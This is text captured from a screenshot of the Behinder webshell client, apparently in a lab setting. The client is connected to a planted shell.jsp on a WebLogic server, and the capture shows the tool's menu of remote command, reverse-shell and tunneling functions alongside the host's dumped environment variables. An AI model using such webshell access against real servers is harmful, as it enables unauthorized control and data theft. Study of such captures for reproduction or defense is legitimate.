 http://192.168.0.185:7001/z/shell.jsp
URL: http://192.168.0.185:7001/z/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
JAVA_HOME=C:\PROGRA~1\Java\JDK16~1.0_4
OCP371_PATCH_PATH=C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native
=ExitCode=00000000
JAVA_PROPERTIES=-Dplatform.home=C:\Oracle\MIDDLE~1\WLSERV~1.3 -Dwls.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -
Dweblogic.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -Dweblogic.management.discover=true
JAVA_VM=-client
SERVER_NAME=AdminServer
Path=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\native;C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native;C:\Oracle\MIDDLE~1\
Files\Java\jdk1.6.0_45\bin;C:\Program Files\Java\jdk1.6.0_45\jre\bin;C:\Oracle\MIDDLE~1\WLSERV~1.3\server\native\win\x64\oci920_8
FMWLAUNCH_CLASSPATH=C:\Oracle\MIDDLE~1\utils\config\10.3\config-launch.jar
DERBY_OPTS="-Dderby.system.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\demo\databases"
WEBLOGIC_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1\
all.jar;C:\Oracle\MIDDLE~1\modules\NETSFA~1.0_1/lib/ant-contrib.jar
WLS_MEM_ARGS_32BIT=-Xms256m -Xmx512m
WLS1036_PATCH_EXT_DIR=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath
USERDOMAIN=WIN-07T0MJBGHCR
LONG_DOMAIN_HOME=C:\Oracle\Middleware\user_projects\domains\base_domain
ALLUSERSPROFILE=C:\ProgramData
DERBY_CLASSPATH=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbynet.jar;C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\li
SESSIONNAME=Console
MEM_ARGS=-Xms256m -Xmx512m -XX:CompileThreshold=8000 -XX:PermSize=128m -XX:MaxPermSize=256m
TMP=C:\Users\ADMINI~1\AppData\Local\Temp
=::=::\
ARDIR=C:\Oracle\MIDDLE~1\WLSERV~1.3\server\lib
WEBLOGIC_EXTENSION_DIRS=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath;C:\Oracle\MIDDLE~1\patch_ocp
PROMPT=$P$G
PATCH_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1\patch
COHERENCE_HOME=C:\Oracle\MIDDLE~1\COHERE~1.7
USERDOMAIN_ROAMINGPROFILE=WIN-07T0MJBGHCR
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
verboseLoggingFlag=false
SystemRoot=C:\Windows
WL_USE_IA64DLL=false
MEM_ARGS_32BIT=-Xms256m -Xmx512m
MEM_MAX_PERM_SIZE=-XX:MaxPermSize=256m
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond